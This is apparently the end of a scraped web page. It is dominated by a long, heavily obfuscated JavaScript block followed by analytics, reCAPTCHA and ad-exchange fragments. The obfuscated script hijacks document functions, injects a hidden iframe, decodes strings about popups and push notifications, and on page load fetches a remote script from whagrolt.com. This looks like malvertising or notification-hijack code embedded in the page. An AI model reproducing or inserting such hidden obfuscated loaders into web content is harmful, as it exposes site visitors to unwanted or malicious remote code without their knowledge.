navigator[$.cv] || navigator[$.dv]); break; case $.z: var a = parseInt(h[c], $.GG) || $.z, s = parseInt(h[o], $.GG), d = new Date()[$.bG](), v = d - s, l = document, w = l[$.dE], m = window[$.cA][$.cd]; break; } } } break; case $.z: var r = x(n, t), u = j(r, $.Bt), o = u[$.z], i = u[$.Bc], c = u[$.Bf]; break; } } }; break; case $.Fi: var T = $.Cm, S = $.Cn, A = $.Co, o = $.Cp, i = $.Cq, c = $.Cr, k = $.Cs, a = $.$(); break; case $.Bf: var j = function (n, t) { for ($._EJ = $.z; $._EJ < $.Bt; $._EJ += $.Bc) { switch ($._EJ) { case $.Bf: throw new TypeError($.JG); break; case $.Bc: if (Symbol[$.Ji] in Object(n)) return function (n, t) { for ($._EF = $.z; $._EF < $.Bt; $._EF += $.Bc) { switch ($._EF) { case $.Bf: return e; break; case $.Bc: try { for (var i, c = n[Symbol[$.Ji]](); !(r = (i = c[$.ex]())[$.fC]) && (e[$.aJ](i[$.Ic]), !t || e[$.Gq] !== t); r = !$.z); } catch (n) { u = !$.z, o = n; } finally { try { !r && c[$.fk] && c[$.fk](); } finally { if (u) throw o; } } break; case $.z: var e = [], r = !$.z, u = !$.Bc, o = void $.z; break; } } }(n, t); break; case $.z: if (Array[$.JJ](n)) return n; break; } } }; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.Ft: function x(n, t) { for ($._c = $.z; $._c < $.Bf; $._c += $.Bc) { switch ($._c) { case $.Bc: return [[A, r][$.Jt](e), [A, r, o][$.Jt](e), [A, r, i][$.Jt](e)]; break; case $.z: var e = a[t] || c, r = parseInt(n, $.GG)[$.BG]($.Ba); break; } } } break; case $.CH: var r, u = e($.GG), M = (r = u) && r[$.Bq] ? r : $.$($.Bw, r), O = e($.Bc); break; case $.z: $.CF; break; } } }, function (n, t, r) { for ($._Er = $.z; $._Er < $.Fi; $._Er += $.Bc) { switch ($._Er) { case $.Bt: function s(n) { return n && n[$.Bq] ? n : $.$($.Bw, n); } break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function (v, l) { for ($._Eq = $.z; $._Eq < $.Bf; $._Eq += $.Bc) { switch ($._Eq) { case $.Bc: return ($.z, o.Bn)(n)[$.bf](function (n) { return (n = n && $.Cl in n ? n[$.Cl] : n) && ($.z, a.zt)(w.e, n), n; })[$.eg](function () { return ($.z, a.Ht)(w.e); })[$.bf](function (n) { for ($._Ep = $.z; $._Ep < $.Bf; $._Ep += $.Bc) { switch ($._Ep) { case $.Bc: n && (n = n[$.Bh](new RegExp($.e, $.Bl), (d = $.d + Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf), window[d] = c, d))[$.Bh](new RegExp($.f, $.Bl), (s = $.d + Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf), window[s] = e, s))[$.Bh](new RegExp($.BC, $.Bl), (r = $.d + Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf), window[r] = f, r))[$.Bh](new RegExp($.fx, $.Bl), (t = $.d + Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf), window[t] = i, t)), u = n, o = v, a = l, new b[$.Bw](function (n, t) { for ($._Ej = $.z; $._Ej < $.Fi; $._Ej += $.Bc) { switch ($._Ej) { case $.Bt: try { _[$.Bx][$.cn](e, _); } catch (n) { (document[$.c] || document[$.j])[$.n](e); } break; case $.Bc: var e = document[$.A]($.Cv), r = document[$.i](u); break; case $.CH: setTimeout(function () { return e[$.Bx][$.bB](e), ($.z, y.ln)(o) ? (($.z, m[$.Ds])($.fq), n()) : t(); }); break; case $.Bf: e[$.cH] = a, e[$.n](r), -$.Bc < [h.Mn, h.Tn, h.On][$.Jk](w.g) && (e[$.fr]($.fs, w.e), e[$.fr]($.ft, ($.z, p[$.Bw])(c(w.M)))); break; case $.z: ($.z, m[$.Ds])($.fn); break; } } })); break; case $.z: var u, o, a, t, r, s, d; break; } } }); break; case $.z: var n = v === h._n ? ($.z, u[$.Dq])() : c(w.M); break; } } }; break; case $.CH: var _ = document[$.a]; break; case $.Bf: var w = r($.z), h = r($.Fm), m = r($.Bf), u = r($.Bc), o = r($.Fx), a = r($.Gb), y = r($.Fv), b = s(r($.Ga)), p = s(r($.GG)); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Ef = $.z; $._Ef < $.Ft; $._Ef += $.Bc) { switch ($._Ef) { case $.Fi: function f(n) { for ($._d = $.z; $._d < $.Bf; $._d += $.Bc) { switch ($._d) { case $.Bc: return [[r, t][$.Jt](o), [r, t][$.Jt](u)]; break; case $.z: var t = parseInt(n, $.GG)[$.BG]($.Ba); break; } } } break; case $.Bf: var c = function (n, t) { for ($._Ea = $.z; $._Ea < $.Bt; $._Ea += $.Bc) { switch ($._Ea) { case $.Bf: throw new TypeError($.JG); break; case $.Bc: if (Symbol[$.Ji] in Object(n)) return function (n, t) { for ($._EG = $.z; $._EG < $.Bt; $._EG += $.Bc) { switch ($._EG) { case $.Bf: return e; break; case $.Bc: try { for (var i, c = n[Symbol[$.Ji]](); !(r = (i = c[$.ex]())[$.fC]) && (e[$.aJ](i[$.Ic]), !t || e[$.Gq] !== t); r = !$.z); } catch (n) { u = !$.z, o = n; } finally { try { !r && c[$.fk] && c[$.fk](); } finally { if (u) throw o; } } break; case $.z: var e = [], r = !$.z, u = !$.Bc, o = void $.z; break; } } }(n, t); break; case $.z: if (Array[$.JJ](n)) return n; break; } } }; break; case $.Bt: t.zt = function (n, t) { for ($._e = $.z; $._e < $.Bf; $._e += $.Bc) { switch ($._e) { case $.Bc: h[u] = $.z, h[o] = t; break; case $.z: var e = f(n), r = c(e, $.Bf), u = r[$.z], o = r[$.Bc]; break; } } }, t.Ht = function (n) { for ($._t = $.z; $._t < $.Bt; $._t += $.Bc) { switch ($._t) { case $.Bf: return h[r] = o + $.Bc, i; break; case $.Bc: { for ($._r = $.z; $._r < $.Bf; $._r += $.Bc) { switch ($._r) { case $.Bc: if (!i) return null; break; case $.z: if (a <= o) return delete h[r], delete h[u], null; break; } } } break; case $.z: var t = f(n), e = c(t, $.Bf), r = e[$.z], u = e[$.Bc], o = parseInt(h[r], $.GG) || $.z, i = h[u]; break; } } }; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.CH: var r = $.Ct, u = $.Cu, o = $.Cr, a = $.Bt; break; case $.z: $.CF; break; } } }]); break; case $.CH: window[k] = document, [$.A, $.B, $.C, $.D, $.E, $.F, $.G, $.H, $.I, $.J][$.k](function (n) { document[n] = function () { return b[$.u][$.v][n][$.Bu](window[$.v], arguments); }; }), [$.a, $.b, $.c][$.k](function (n) { Object[$.BI](document, n, $.$($.Bv, function () { return window[$.v][n]; }, $.Be, !$.Bc)); }), document[$.i] = function () { return arguments[$.z] = arguments[$.z][$.Bh](new RegExp($.Bk, $.Bl), k), b[$.u][$.v][$.i][$.Bb](window[$.v], arguments[$.z]); }; break; case $.Fv: try { window[$.f]; } catch (n) { delete window[$.f], window[$.f] = e; } break; case $.Bt: var k = $.d + Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf); break; case $.Fl: try { window[$.g]; } catch (n) { delete window[$.g], window[$.g] = g; } break; case $.Fi: try { h = window[$.t]; } catch (n) { delete window[$.t], window[$.t] = $.$($.Bm, $.$(), $.CC, function (n, t) { return this[$.Bm][n] = i(t); }, $.CE, function (n) { return this[$.Bm][$.Bn](n) ? this[$.Bm][n] : void $.z; }, $.CA, function (n) { return delete this[$.Bm][n]; }, $.Bz, function () { return this[$.Bm] = $.$(); }), h = window[$.t]; } break; case $.Bf: b[$.l][$.o] = $.w, b[$.l][$.p] = $.x, b[$.l][$.q] = $.x, b[$.l][$.r] = $.y, b[$.l][$.s] = $.z, b[$.h] = $.m, a[$.j][$.n](b), i = b[$.u][$.BA], c = b[$.u][$.e], d = b[$.u][$.BB], e = b[$.u][$.f], f = b[$.u][$.BC], g = b[$.u][$.g]; break; case $.Bc: try { b = window[$.v][$.A]($.BE); } catch (n) { for ($._D = $.z; $._D < $.Bf; $._D += $.Bc) { switch ($._D) { case $.Bc: j[$.Bp] = $.Br, b = j[$.Bs]; break; case $.z: var j = (a[$.a] ? a[$.a][$.Bx] : a[$.c] || a[$.CB])[$.CD](); break; } } } break; case $.Ft: try { window[$.e]; } catch (n) { delete window[$.e], window[$.e] = c; } break; case $.z: var b, c, d, e, f, g, h, i, a = document; break; } } })((function (j, k) { var f = String.fromCharCode; function H(index) { return Number(index).toString(36).replace(/[0-9]/g, function (s) { return f(parseInt(s, 10) + 65); }); } var o = { $: function () { var o = {}; for (var i = 0; i < arguments.length; i += 2) { o[arguments[i]] = arguments[i + 1]; } return o; } }; j = j.split('+'); for (var i = 0; i < 579; i++) { (function (I) { Object['defineProperty'](o, H(I), { get: function () { return j[I][0] !== ';' ? k(j[I], f) : parseFloat(j[I].slice(1), 10); } }); }(i)); } return o; }('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).O+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^', function (n, y) { for (var r = 'YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,', t = ['.', '%', '{'], e = '', i = 1, f = 0; f < n.length; f++) { var o = r.indexOf(n[f]); t.indexOf(n[f]) > -1 && 0 === t.indexOf(n[f]) && (i = 0), o > -1 && (e += y(i * r.length + o), i = 1); } return e; })), (function (s) { var _ = {}; for (k in s) { try { _[k] = s[k].bind(s); } catch (e) { _[k] = s[k]; } } return _; })(document))</script><script src="//whagrolt.com/ntfc.php?p=4058912" data-cfasync="false" async onerror="_uvtdqcxq()" onload="_trizb()"></script>


</html>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-233215-11"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'UA-233215-11');
</script>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rBfpNjUraO501XAqTxgMKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768974700959');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -85
content:
{"id":"a3d877e8-0da1-4ef8-83d4-9e49f9a4d431","nbr":0}